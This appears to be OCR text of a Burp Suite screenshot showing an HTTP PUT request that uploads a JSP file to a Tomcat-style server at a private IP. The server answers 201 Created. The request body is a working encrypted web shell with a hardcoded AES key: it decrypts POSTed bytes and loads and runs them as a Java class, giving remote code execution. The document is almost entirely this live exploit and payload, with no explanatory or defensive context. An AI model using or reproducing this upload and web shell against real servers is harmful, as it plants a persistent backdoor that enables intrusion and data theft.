 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://172.168.80.43:8080
请求
Raw 参数 头 Hex XML
PUT /123.jSp HTTP/1.1
Host: 172.168.80.43:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 533
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pag
eContext);}%>
响应
Raw 头 Hex
HTTP/1.1 201
Content-Length: 0
Date: Thu, 21 Jan 2021 10:16:14 GMT
Connection: close